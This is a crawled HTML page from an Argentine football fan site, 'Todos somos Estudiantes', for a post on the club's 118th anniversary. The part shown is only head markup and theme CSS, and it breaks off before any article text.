

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todossomosestudiantes.com/celebrando-118-anos-de-historia-y-pasion-futbolera/
body_size: 32840
content:
<!doctype html><html lang="es-AR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><title>¡Celebrando 118 años de historia y pasión futbolera! &#8211; Todos somos Estudiantes</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Todos somos Estudiantes &raquo; Feed" href="https://todossomosestudiantes.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Todos somos Estudiantes &raquo; RSS de los comentarios" href="https://todossomosestudiantes.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Todos somos Estudiantes &raquo; ¡Celebrando 118 años de historia y pasión futbolera! RSS de los comentarios" href="https://todossomosestudiantes.com/celebrando-118-anos-de-historia-y-pasion-futbolera/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://todossomosestudiantes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodossomosestudiantes.com%2Fcelebrando-118-anos-de-historia-y-pasion-futbolera%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://todossomosestudiantes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodossomosestudiantes.com%2Fcelebrando-118-anos-de-historia-y-pasion-futbolera%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33,37,41,.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33,37,41,.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:.375rem;--bs-border-radius-sm:.25rem;--bs-border-radius-lg:.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 .125rem .25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:.25rem;--bs-focus-ring-opacity:.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h2,h3{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}figure{margin:0 0 1rem}img{vertical-align:middle}label{display:inline-block}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{text-transform:none}[type=button],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}.container{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}@media (min-width:576px){.col-sm{flex:1 0 0%}}@media (min-width:768px){.col-md-auto{flex:0 0 auto;width:auto}}@media (min-width:992px){.col-lg{flex:1 0 0%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group .btn{position:relative;z-index:2}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width)*-1);border-top-left-radius:0;border-bottom-left-radius:0}.btn{--bs-btn-padding-x:.75rem;--bs-btn-padding-y:.375rem;--bs-btn-font-family:;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:.65;--bs-btn-focus-box-shadow:0 0 0 .25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg)}.collapse:not(.show){display:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:.5rem;--bs-navbar-toggler-padding-y:.25rem;--bs-navbar-toggler-padding-x:.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:.25rem;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius)}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}.clearfix:after{display:block;clear:both;content:""}.d-block{display:block!important}.justify-content-center{justify-content:center!important}.align-items-center{align-items:center!important}@media (min-width:768px){.order-md-2{order:2!important}}@media (min-width:992px){.d-lg-block{display:block!important}.order-lg-1{order:1!important}}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-clock:before{content:"\f017"}.fa-home:before{content:"\f015"}:root,:host{--fa-style-family-brands:'Font Awesome 6 Brands';--fa-font-brands:normal 400 1em/1 'Font Awesome 6 Brands'}:root,:host{--fa-style-family-classic:'Font Awesome 6 Free';--fa-font-regular:normal 400 1em/1 'Font Awesome 6 Free'}:root,:host{--fa-style-family-classic:'Font Awesome 6 Free';--fa-font-solid:normal 900 1em/1 'Font Awesome 6 Free'}ul{padding-left:20px}body,input{color:#555;font:15px Roboto,sans-serif;line-height:1.7;word-wrap:break-word}body{background-color:#f2f2f2}.assistive-text,.screen-reader-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;width:1px}#breadcrumb{border-bottom:1px solid rgba(0,0,0,.1);background-color:#fff;padding:15px 0}#breadcrumb .breadcrumb-trail .trail-items{margin:0;padding:0}#breadcrumb ul li{list-style:none;display:inline-block}#breadcrumb ul li:after{content:'/';margin:0 4px}#breadcrumb ul li:last-child:after{content:normal}.btn,.btn-theme{font-size:15px;padding:8px 15px}.btn-theme{background-color:#1151d3;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px}.back-to-top{position:fixed;bottom:70px;right:30px;z-index:10}.back-to-top a{width:40px;height:40px;display:block;background-color:#1151d3;text-align:center;opacity:.6;-moz-opacity:.6}.back-to-top a:before{content:'\f106';color:#fff;font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:40px;font-weight:600}.gutter-10{margin-left:-5px;margin-right:-5px}.gutter-10>[class*=col-]{padding-left:5px;padding-right:5px}input[type=search]{-moz-appearance:none;-webkit-appearance:none;appearance:none}.form-control,input{font-size:14px;padding:10px;width:100%;box-shadow:none;color:#555;border:1px solid rgba(0,0,0,.09);background-color:#f9f9f9}.form-control::-webkit-input-placeholder{color:#555;opacity:.5;-moz-opacity:.5}.form-control::-moz-placeholder{color:#555;opacity:.5;-moz-opacity:.5}.form-control:-ms-input-placeholder{color:#555;opacity:.5;-moz-opacity:.5}.form-control:-moz-placeholder{color:#555;opacity:.5;-moz-opacity:.5}h2,h3{line-height:1.3;margin-bottom:20px;color:#333}figure{margin:0}img{max-width:100%;height:auto;vertical-align:top}a{color:#1151d3}a{text-decoration:none}.container{max-width:1340px;padding-left:30px;padding-right:30px}.mnp-top-header{position:relative;font-size:13px;background-color:#202f5b;overflow:hidden;min-height:30px;color:#ccc}.mnp-top-header .mnp-top-header-nav-menu-toggle{display:none}.mnp-top-header ul{padding-left:0;margin-bottom:0}.mnp-top-header ul li{float:left;position:relative;list-style:none;color:#ccc;padding-right:10px;padding-top:8px;padding-bottom:8px}.mnp-top-header ul li:last-child{padding-right:0}.mnp-top-header .mnp-top-header-nav ul li a{display:inline-block;color:#ccc}.mnp-top-header .mnp-top-header-nav li+li:before{content:"|";display:inline-block;margin-right:10px}.site-title{font-size:40px;font-weight:700;margin:0}.site-title a{color:#333;text-decoration:none}.site-description{font-size:15px;margin:0;opacity:.7;-moz-opacity:.7}input.s{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.navigation-bar-top .search-toggle{display:none}.search-toggle:before{content:'\f002'}.search-form{margin-bottom:30px}.widget .search-form{margin-bottom:0}.search-form .form-control{border-right-width:0}.search-form .input-group-prepend{margin-right:0}.search-form .input-group-prepend .btn-theme{font-size:0;height:100%;padding-left:20px;padding-right:20px;min-height:43px;border:none}.search-form .input-group-prepend .btn-theme:before{font-weight:600;font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f002';font-size:16px;line-height:16px;top:50%;right:50%;margin-top:-8px;margin-right:-7px;position:absolute}.search-block{position:absolute;background-color:#fff;z-index:10000;right:30px;top:100%;display:none;width:420px;padding:10px;box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);-ms-box-shadow:0 5px 10px rgba(0,0,0,.2)}.search-block .search-form{overflow:hidden;box-shadow:none;border-radius:0;margin:0}.search-block .form-control{font-size:15px;padding:10px;border:1px solid #ccc;background-color:#fff}.search-block .input-group-prepend .btn-theme{padding:10px 25px;min-height:46px;z-index:10001}.search-block .input-group-prepend .btn-theme:before{font-size:16px;line-height:16px;margin-top:-8px;margin-right:-8px}.navbar{padding:0;background-color:#fff}.navbar .mnp-home-icon a{font-size:22px;display:inline-block;padding:16px 15px;float:left;background:#1151d3;line-height:1;min-height:51px;color:#fff}.mnp-mid-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:30px;padding-bottom:30px;background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative}.mnp-mid-header.mnp-dark-overlay .container:before{content:"";position:absolute;top:0;bottom:0;left:0;width:100%}.mnp-mid-header.mnp-dark-overlay .container:before{background-image:linear-gradient(to right,rgba(0,0,0,.8),rgba(0,0,0,.2))}.mnp-mid-header.mid-header-bg-enable,.mnp-mid-header.mid-header-bg-enable .site-description,.mnp-mid-header.mid-header-bg-enable .site-title,.mnp-mid-header.mid-header-bg-enable .site-title a,.mnp-mid-header.mid-header-bg-enable.mnp-dark-overlay,.mnp-mid-header.mid-header-bg-enable.mnp-dark-overlay .site-description,.mnp-mid-header.mid-header-bg-enable.mnp-dark-overlay .site-title,.mnp-mid-header.mid-header-bg-enable.mnp-dark-overlay .site-title a,.mnp-mid-header.mnp-dark-overlay,.mnp-mid-header.mnp-dark-overlay .site-description,.mnp-mid-header.mnp-dark-overlay .site-title,.mnp-mid-header.mnp-dark-overlay .site-title a{color:#fff}.navigation-bar{background-color:#202f5b;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.navigation-bar .container{position:relative;padding-right:85px}.navigation-bar-top{background-color:#202f5b;min-height:inherit;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.navbar-brand{padding-top:0;padding-bottom:0;white-space:normal}.navbar-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-bottom:4px solid #1151d3}.navbar-main .mnp-home-icon{display:none;height:1px;width:65px;float:left}.navbar-main .mnp-home-icon a{position:absolute;top:0;bottom:0;line-height:1.5}.navbar .nav-search{position:absolute;top:0;right:30px;display:inline-block}.navbar-toggler{border:none;padding:10px 15px;color:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.navbar-toggler:before{content:'\f00d';display:block;font-size:26px;font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:600}.navbar-toggler.collapsed:before{content:'\f0c9'}.navbar .navbar-collapse{flex-grow:0}.navbar .main-navigation ul{padding-left:0}.main-navigation li{position:relative;list-style:none;display:inline-block;float:left}.main-navigation a{color:#fff;display:block;padding:15px;font-weight:500}.main-navigation ul li a{text-transform:uppercase}.main-navigation li ul a{text-transform:inherit}.main-navigation ul li.menu-item-has-children>a{position:relative}.main-navigation ul li.menu-item-has-children>a:after{content:"\f107";font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:48%;font-weight:600;right:15px;font-size:18px;display:block;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);color:#fff}.main-navigation ul li.menu-item-has-children>a{padding-right:32px}.main-navigation ul li ul li{display:block;float:none}.main-navigation ul>li>ul{left:-10000px}.main-navigation li ul{top:100%;opacity:0;border:1px solid rgba(0,0,0,.1);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;padding-top:0;padding-bottom:0;position:absolute;left:0;background-color:#fff;margin-top:0;width:220px}.main-navigation li ul a{color:#555;padding:8px 12px;text-transform:inherit;font-weight:400}.search-toggle{display:block;font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;padding:15px;min-width:45px;text-align:center;background:0 0;border:none}.search-toggle:before{content:"\f002";font-weight:600}.site-content{padding-top:30px}.post{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);-moz-box-shadow:0 1px 1px rgba(0,0,0,.1);margin-bottom:30px;padding:25px}.post-featured-image{margin-bottom:20px;position:relative}.post-featured-image.page-single-img-wrap{margin:-25px -25px 